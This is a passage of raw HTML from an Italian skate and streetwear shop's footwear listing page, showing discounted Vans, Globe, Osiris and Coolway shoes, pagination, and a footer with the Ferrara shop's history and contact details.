class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6670" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6670&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="14440" data-id-product="6670" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-item-of-tablet-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/6247-vans-hylane-white-black.html" title="VANS hylane white black" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44948-home_default/vans-hylane-white-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS hylane white black"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44945-home_default/vans-hylane-white-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VANS hylane white black"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/6247-vans-hylane-white-black.html" rel="https://freeridestreetshop.com/calzature/6247-vans-hylane-white-black.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/6247-vans-hylane-white-black.html" data-id-product="6247" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/6247-vans-hylane-white-black.html" title="VANS hylane white black" > VANS hylane white black </a></h5> <span class="product-reference"></span><p class="product-desc" > HYLANE UNISEX - Scarpe skate</p><div itemscope class="content_price"> <span class="price product-price"> 80,00 € </span> <span class="old-price product-price"> 100,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6247" data-id-product-attribute="13522"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6247" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6247" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6247" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6247&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="13522" data-id-product="6247" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line last-item-of-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calzature/6109-globe-tilt-triple-grey-scarpa-unisex.html" title="GLOBE tilt triple grey scarpa unisex" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44940-home_default/globe-tilt-triple-grey-scarpa-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE tilt triple grey scarpa unisex"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44938-home_default/globe-tilt-triple-grey-scarpa-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE tilt triple grey scarpa unisex"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calzature/6109-globe-tilt-triple-grey-scarpa-unisex.html" rel="https://freeridestreetshop.com/calzature/6109-globe-tilt-triple-grey-scarpa-unisex.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calzature/6109-globe-tilt-triple-grey-scarpa-unisex.html" data-id-product="6109" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calzature/6109-globe-tilt-triple-grey-scarpa-unisex.html" title="GLOBE tilt triple grey scarpa unisex" > GLOBE tilt triple grey scarpa unisex </a></h5> <span class="product-reference"></span><p class="product-desc" > Caratteristiche:- Tomaia in pelle/pelle sintetica - Suola a coppa Globe´s Strobe - Collare esterno in TPR</p><div itemscope class="content_price"> <span class="price product-price"> 76,00 € </span> <span class="old-price product-price"> 95,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6109" data-id-product-attribute="13180"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calzature/6109-globe-tilt-triple-grey-scarpa-unisex.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line first-item-of-mobile-line last-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6829-globe-tilt-peach-cream.html" title="GLOBE tilt peach cream" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44913-home_default/globe-tilt-peach-cream.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE tilt peach cream"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44911-home_default/globe-tilt-peach-cream.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE tilt peach cream"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6829-globe-tilt-peach-cream.html" rel="https://freeridestreetshop.com/6829-globe-tilt-peach-cream.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6829-globe-tilt-peach-cream.html" data-id-product="6829" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6829-globe-tilt-peach-cream.html" title="GLOBE tilt peach cream" > GLOBE tilt peach cream </a></h5> <span class="product-reference"></span><p class="product-desc" ></p><div itemscope class="content_price"> <span class="price product-price"> 72,00 € </span> <span class="old-price product-price"> 90,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6829" data-id-product-attribute="14846"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6829" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6829" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6829" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6829&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="14846" data-id-product="6829" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-item-of-tablet-line last-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6774-osiris-d3-og-black-white-marble.html" title="OSIRIS D3 OG BLACK/WHITE/MARBLE" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44908-home_default/osiris-d3-og-black-white-marble.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 OG BLACK/WHITE/MARBLE"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44906-home_default/osiris-d3-og-black-white-marble.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 OG BLACK/WHITE/MARBLE"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6774-osiris-d3-og-black-white-marble.html" rel="https://freeridestreetshop.com/6774-osiris-d3-og-black-white-marble.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6774-osiris-d3-og-black-white-marble.html" data-id-product="6774" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6774-osiris-d3-og-black-white-marble.html" title="OSIRIS D3 OG BLACK/WHITE/MARBLE" > OSIRIS D3 OG BLACK/WHITE/MARBLE </a></h5> <span class="product-reference"></span><p class="product-desc" > DESCRIZIONE:La Osiris D3 OG Black/White/Marble fanno rivivere una delle silhouette più leggendarie dello skateboard dei primi anni 2000, questa volta in un contrasto senza tempo di bianco e nero con una finitura “marmo” che aggiunge un tocco moderno e artistico alla sua costruzione robusta. Una sneaker che fonde nostalgia, tecnica e stile urbano con...</p><div itemscope class="content_price"> <span class="price product-price"> 140,00 € </span> <span class="old-price product-price"> 175,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6774" data-id-product-attribute="14690"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6774-osiris-d3-og-black-white-marble.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line first-item-of-tablet-line last-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6775-osiris-d3-2001-red-white-grey.html" title="OSIRIS D3 2001 RED/WHITE/GREY" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44905-home_default/osiris-d3-2001-red-white-grey.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 2001 RED/WHITE/GREY"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44902-home_default/osiris-d3-2001-red-white-grey.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OSIRIS D3 2001 RED/WHITE/GREY"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6775-osiris-d3-2001-red-white-grey.html" rel="https://freeridestreetshop.com/6775-osiris-d3-2001-red-white-grey.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6775-osiris-d3-2001-red-white-grey.html" data-id-product="6775" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6775-osiris-d3-2001-red-white-grey.html" title="OSIRIS D3 2001 RED/WHITE/GREY" > OSIRIS D3 2001 RED/WHITE/GREY </a></h5> <span class="product-reference"></span><p class="product-desc" > DESCRIZIONE:La serie D3 ha dimostrato di essere una delle scarpe da skate più popolari e vendute di tutti i tempi. Dalla sua introduzione nel 1999, la famiglia di design D3 ha venduto milioni di paia al dettaglio. La D3 è un segno distintivo dell'immaginazione e della creatività di Osiris ed è stata la prima prova della capacità del marchio di creare e...</p><div itemscope class="content_price"> <span class="price product-price"> 132,00 € </span> <span class="old-price product-price"> 165,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6775" data-id-product-attribute="14697"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6775-osiris-d3-2001-red-white-grey.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 first-in-line last-line last-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6830-globe-encore-2---black-white-tobacco---shoes.html" title="GLOBE Encore-2 - Black/White/Tobacco - Shoes" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44898-home_default/globe-encore-2---black-white-tobacco---shoes.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE Encore-2 - Black/White/Tobacco - Shoes"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44895-home_default/globe-encore-2---black-white-tobacco---shoes.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE Encore-2 - Black/White/Tobacco - Shoes"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-02 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6830-globe-encore-2---black-white-tobacco---shoes.html" rel="https://freeridestreetshop.com/6830-globe-encore-2---black-white-tobacco---shoes.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6830-globe-encore-2---black-white-tobacco---shoes.html" data-id-product="6830" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6830-globe-encore-2---black-white-tobacco---shoes.html" title="GLOBE Encore-2 - Black/White/Tobacco - Shoes" > GLOBE Encore-2 - Black/White/Tobacco - Shoes </a></h5> <span class="product-reference"></span><p class="product-desc" > DESCRIZIONE:L'Encore 2 in nero/bianco/tabacco è un classico stile di skate vulcanizzato con strisce di design gemelle, suola a spina di pesce a tutta lunghezza e punta a triplo punto.Materiali• Tomaia in pelle scamosciata/tela/pelle sintetica• Puntale a tripla cucita• Modello di suola a spina di pesce a tutta lunghezza</p><div itemscope class="content_price"> <span class="price product-price"> 68,00 € </span> <span class="old-price product-price"> 85,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6830" data-id-product-attribute="14850"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6830-globe-encore-2---black-white-tobacco---shoes.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-line last-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6617-globe-sabre-lead-gum-split-sneaker-unisex.html" title="GLOBE sabre lead/gum split sneaker unisex" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44891-home_default/globe-sabre-lead-gum-split-sneaker-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE sabre lead/gum split sneaker unisex"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44888-home_default/globe-sabre-lead-gum-split-sneaker-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="GLOBE sabre lead/gum split sneaker unisex"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-02 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6617-globe-sabre-lead-gum-split-sneaker-unisex.html" rel="https://freeridestreetshop.com/6617-globe-sabre-lead-gum-split-sneaker-unisex.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6617-globe-sabre-lead-gum-split-sneaker-unisex.html" data-id-product="6617" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Prodotto disponibile con diverse opzioni</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6617-globe-sabre-lead-gum-split-sneaker-unisex.html" title="GLOBE sabre lead/gum split sneaker unisex" > GLOBE sabre lead/gum split sneaker unisex </a></h5> <span class="product-reference"></span><p class="product-desc" > Punta: Tonda Tipo di tacco: Senza tacco Chiusura: Lacci Codice articolo: GL512A01H-K12</p><div itemscope class="content_price"> <span class="price product-price"> 87,96 € </span> <span class="old-price product-price"> 109,95 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6617" data-id-product-attribute="14255"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6617-globe-sabre-lead-gum-split-sneaker-unisex.html" title="Vedi"> <span>Pi&ugrave;</span> </a></div></div></div></li><li class="ajax_block_product col-xs-6 col-ms-6 col-sm-4 col-md-3 col-lg-3 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6780-coolway-goal-brw.html" title="COOLWAY goal brw" ><img class="replace-2x img-responsive lazy img_0 img_1e" data-original="https://freeridestreetshop.com/44887-home_default/coolway-goal-brw.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="COOLWAY goal brw"width="232" height="248" /> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44884-home_default/coolway-goal-brw.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="COOLWAY goal brw"width="232" height="248" /><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-02 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sconti!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6780-coolway-goal-brw.html" rel="https://freeridestreetshop.com/6780-coolway-goal-brw.html" title="Anteprima"> Anteprima </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6780-coolway-goal-brw.html" data-id-product="6780" title="Aggiungi al comparatore">Aggiungi al comparatore</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6780-coolway-goal-brw.html" title="COOLWAY goal brw" > COOLWAY goal brw </a></h5> <span class="product-reference"></span><p class="product-desc" > Le scarpe Coolway Goal da donna combinano stile e comfort. La loro crosta di cuoio con dettagli a contrasto e l'imbottitura in pelle offrono un'esperienza premium, mentre la suola flessibile assicura durata e un'aderenza eccezionale. Fai tua questa tendenza!</p><div itemscope class="content_price"> <span class="price product-price"> 76,00 € </span> <span class="old-price product-price"> 95,00 € </span> <span class="price-percent-reduction small">-20%</span> <span class="cdcgtm_product" style="display: none;" data-id-product="6780" data-id-product-attribute="14719"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6780" value="0"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6780" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6780" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6780&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Aggiungi al carrello" data-id-product-attribute="14719" data-id-product="6780" data-minimal_quantity="0"> <span>Aggiungi al carrello</span> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://freeridestreetshop.com/12-calzature" method="get"><div> <button type="submit" class="btn btn-default"> <span><i class="icon-double-angle-down"></i>Visualizza tutto</span> </button> <input type="hidden" name="id_category" value="12" /> <input name="n" id="nb_item_bottom" class="hidden" value="81" /></div></form><ul class="pagination"><li class="disabled pagination_previous"> <span> <i class="icon-angle-left"></i> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/12-calzature?p=2"> <span>2</span> </a></li><li> <a href="/12-calzature?p=3"> <span>3</span> </a></li><li> <a href="/12-calzature?p=4"> <span>4</span> </a></li><li class="pagination_next"> <a href="/12-calzature?p=2" rel="next"> <i class="icon-angle-right"></i> </a></li></ul></div></div></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul 